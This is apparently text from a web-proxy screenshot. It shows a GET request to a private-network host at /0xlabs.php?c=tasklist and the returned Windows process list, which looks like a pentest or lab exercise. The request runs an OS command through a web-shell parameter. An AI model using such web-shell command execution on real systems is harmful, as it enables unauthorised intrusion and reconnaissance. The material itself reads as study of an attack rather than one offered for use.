 Contents
Host Method URL Params
http://192.168.131.6 GET /0xlabs.php?c=tasklist
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 24 Apr 2016 00:47:04 GMT
Server: Apache/2.4.3 (Win32) OpenSSL/1.0.1c PHP/5.3.20
X-Powered-By: PHP/5.3.20
Content-Length: 3746
Connection: close
Content-Type: text/html
Image Name PID Session Name Session# Mem Usage
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 4 K
System 4 Services 0 308 K
smss.exe 292 Services 0 880 K
csrss.exe 392 Services 0 3,668 K
wininit.exe 460 Services 0 3,464 K
csrss.exe 468 Console 1 2,860 K
winlogon.exe 512 Console 1 4,980 K
services.exe 548 Services 0 5,156 K
lsass.exe 564 Services 0 7,572 K
svchost.exe 624 Services 0 7,212 K
svchost.exe 668 Services 0 5,648 K
LogonUI.exe 764 Console 1 27,308 K
dwm.exe 772 Console 1 20,380 K
svchost.exe 824 Services 0 19,432 K
svchost.exe 884 Services 0 27,888 K
svchost.exe 940 Services 0 9,132 K
svchost.exe 992 Services 0 31,540 K
svchost.exe 408 Services 0 14,564 K
spoolsv.exe 696 Services 0 7,136 K
svchost.exe 1052 Services 0 15,892 K
httpd.exe 1260 Services 0 7,896 K
crons.exe 1300 Services 0 6,620 K
svchost.exe 1320 Services 0 10,508 K
FileZilla server.exe 1352 Services 0 3,912 K
hMailServer.exe 1412 Services 0 7,108 K
mysqld.exe 1496 Services 0 52,968 K
named.exe 1516 Services 0 6,640 K
MsMpEng.exe 1640 Services 0 55,724 K
httpd.exe 1716 Services 0 46,404 K
NisSrv.exe 2868 Services 0 5,444 K
SearchIndexer.exe 1380 Services 0 22,236 K
wmpnetwk.exe 356 Services 0 168 K
svchost.exe 2780 Services 0 8,392 K
taskhost.exe 372 Services 0 23,124 K
cmd.exe 2920 Services 0 7,464 K
conhost.exe 2104 Services 0 2,900 K
notepad.exe 1012 Services 0 6,240 K
cmd.exe 1208 Services 0 6,968 K
conhost.exe 2672 Services 0 2,900 K
notepad.exe 2656 Services 0 6,272 K
SearchProtocolHost.exe 3064 Services 0 4,796 K
SearchFilterHost.exe 1368 Services 0 4,232 K
cmd.exe 2820 Services 0 2,760 K
conhost.exe 2540 Services 0 2,896 K
tasklist.exe 1988 Services 0 5,668 K
WmiPrvSE.exe 584 Services 0 5,892 K